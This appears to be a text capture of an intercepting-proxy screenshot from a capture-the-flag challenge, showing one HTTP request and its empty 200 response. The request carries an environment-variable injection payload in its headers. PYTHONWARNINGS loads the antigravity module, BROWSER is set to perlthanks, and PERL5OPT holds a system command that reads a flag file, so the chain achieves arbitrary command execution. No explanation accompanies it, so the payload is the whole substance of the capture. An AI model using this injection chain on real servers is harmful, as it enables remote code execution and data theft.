 Request
Raw Headers Hex
Name Value
GET / HTTP/1.1
Host chals.ctf.sg:15301
Cache-Control max-age=0
Upgrade-Insecure-Requ... 1
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537....
Accept text/html,application/xhtml+xml,application/xml;...
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Connection close
PYTHONWARNINGS all:0:antigravity.x:0:0
BROWSER perlthanks
PERL5OPT -Mbase;print(system("cat /home/noob/flag"));exit;
Add
Remove
Up
Down
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sun, 14 Mar 2021 03:56:58 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 0
7
8